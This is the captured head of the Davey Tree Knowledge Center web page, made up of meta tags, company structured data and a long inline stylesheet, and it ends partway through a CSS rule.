

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/knowledge-center/
body_size: 31515
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Knowledge Center | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/knowledge-center/">
        <meta name="description" content="Our team of arborists, scientists, and technical experts share their knowledge on the most common topics and questions in arboriculture.&#xA;Jump to a section below:&#xA;&#xA;Blogs for homeowners &amp; commercial..." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Knowledge Center | Davey Tree" />
        <meta property="og:description" content="Our team of arborists, scientists, and technical experts share their knowledge on the most common topics and questions in arboriculture.&#xA;Jump to a section below:&#xA;&#xA;Blogs for homeowners &amp; commercial..." />
        <meta property="og:image" content="https://www.davey.com/media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595,0.3739605901037482&width=1200&height=630&v=1d9c2eb8c3cacb0&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/knowledge-center/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595%2c0.3739605901037482&width=150&height=263&v=1d9c2eb8c3cacb0&format=webp&quality=50 150w, /media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595%2c0.3739605901037482&width=300&height=526&v=1d9c2eb8c3cacb0&format=webp&quality=50 300w, /media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595,0.3739605901037482&width=404&height=708&v=1d9c2eb8c3cacb0&format=webp&quality=50 404w, /media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595%2c0.3739605901037482&width=882&height=193&v=1d9c2eb8c3cacb0&format=webp&quality=45 882w, /media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595%2c0.3739605901037482&width=991&height=217&v=1d9c2eb8c3cacb0&format=webp&quality=45 991w, /media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595%2c0.3739605901037482&width=1200&height=263&v=1d9c2eb8c3cacb0&format=webp&quality=45 1200w, /media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595%2c0.3739605901037482&width=1400&height=307&v=1d9c2eb8c3cacb0&format=webp&quality=45 1400w, /media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595%2c0.3739605901037482&width=1600&height=350&v=1d9c2eb8c3cacb0&format=webp&quality=45 1600w, /media/v5kgngxu/arborist-and-client.jpg?rxy=0.48465625574219595,0.3739605901037482&width=1920&height=420&v=1d9c2eb8c3cacb0&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media (max-width:1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}.featureCTA2BE{margin-bottom:95px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}.podcastFeedBE{margin-bottom:100px}.podcastFeedBE .headerRow{text-align:center}.podcastFeedBE .headerRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f;font-size:36px}.podcastFeedBE .headerRow h2.headline{font-size:36px;margin-bottom:22px}.podcastFeedBE .podcastRow{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:70px;margin-top:40px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border-left:2px dotted #00833f}.podcastFeedBE .podcastRow .podcastCard{display:flex;flex-direction:column;width:30%}.podcastFeedBE .podcastRow .podcastCard .podcastDate{font-size:18px;line-height:22px;color:#00833f;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:28px;line-height:34px;color:#202022;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .greenLine{width:70px;height:3px;background-color:#00833f;margin-left:30px;margin-top:20px;margin-bottom:20px}.podcastFeedBE .podcastRow .podcastCard .podcastSummary{font-size:18px;line-height:34px;color:#000;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink{padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink a{font-size:18px;line-height:34px;color:#c53f14;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-style:italic;text-decoration:underline}.podcastFeedBE .btnHolder{text-align:center}@media (max-width:991.98px){.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard{width:100%;margin-bottom:30px}.podcastFeedBE .podcastRow .podcastCard .podcastDate{padding-left:15px;padding-right:15px;font-size:16px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{padding-left:15px;padding-right:15px}.podcastFeedBE .podcastRow .podcastCard .greenLine{margin-left:15px}.podcastFeedBE .podcastRow .podcastCard .podcastLink,.podcastFeedBE .podcastRow .podcastCard .podcastSummary{padding-left:15px;padding-right:15px;font-size:16px}}@media (max-width:767.98px){.podcastFeedBE .headerRow h2.headline{font-size:26px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:22px}}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container{max-width:none}.videosFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.videosFeedBE .posts{position:relative}.videosFeedBE .posts::before{content:" ";position:absolute;top:0;left:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts::after{content:" ";position:absolute;top:0;right:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.videosFeedBE .posts .post .image{overflow:hidden;position:relative}.videosFeedBE .posts .post .image img{height:auto;display:inline-block;aspect-ratio:136/75}.videosFeedBE .posts .post .image .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px}.videosFeedBE .posts .post .image .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:transparent transparent transparent #fff}.videosFeedBE .posts .post .headline{font-size:18px;margin-bottom:20px}.videosFeedBE .posts .post .headline a{color:#000;text-decoration:none}.videosFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.videosFeedBE .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px}.videosFeedBE .actions{margin-top:60px;text-align:center}.videosFeedBE .actions .btn{min-width:264px}@media (max-width:1500px){.videosFeedBE .swiper-container{padding:0}}@media (max-width:991.98px){.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container>.headline{font-size:26px;margin-bottom:22px}.videosFeedBE .posts{padding:0 45px}.videosFeedBE .posts .post .headline{font-size:20px;margin-bottom:15px}.videosFeedBE .posts .post .summary{font-size:16px}.videosFeedBE .posts .swiper-prev{left:-15px}.videosFeedBE .posts .swiper-next{right:-15px}.videosFeedBE .posts::after,.videosFeedBE .posts::before{content:"";display:none}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){.videosFeedBE .actions .btn{min-width:none;max-width:100%}main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu 